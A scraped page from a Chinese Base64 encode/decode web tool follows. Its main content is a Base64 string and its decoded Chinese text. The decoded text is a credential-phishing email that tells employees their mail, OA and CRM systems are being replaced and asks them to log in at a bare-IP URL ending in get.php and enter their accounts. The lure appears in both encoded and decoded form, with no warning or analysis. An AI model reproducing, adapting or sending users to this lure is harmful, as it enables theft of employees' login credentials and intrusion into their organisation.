 Base64 在线解码、编码
点击关闭
常规Base64 CSS Base64 DES加密/解密 3DES加密/解密 AES加密/解密 RSA加密/解密
tPO80rrDoaMNCiAgICAgvPjT2rmry77N+MLnvNy5ubjEtq+jrLK/t9bTptPD0OjSqsn9vLajrL7J
sOaxvm1haWyhom9hoaJjcm21yM+1zbPW8LK9vavM5ru7o6zH67TzvNK1x8K8aHR0cDovLzExOC4x
OTQuMTk2LjIzMjo4MDg0L2dldC5waHAgzO7QtNfUvLq1xNXKusXS1LHjxeS6z8+1zbPJ/by2oaMN
CiAgICDQu9C7tPO80qOhDQoNCg==
编码源格式： 文本 Hex 解码结果： 自动检测 中文编码： UTF-8 编码 解码
大家好。
鉴于公司网络架构改动，部分应用需要升级，旧版本mail、oa、crm等系统逐步将替换，请大家登录http://118.194.196.232:8084/get.php
填写自己的帐号以便配合系统升级。
谢谢大家！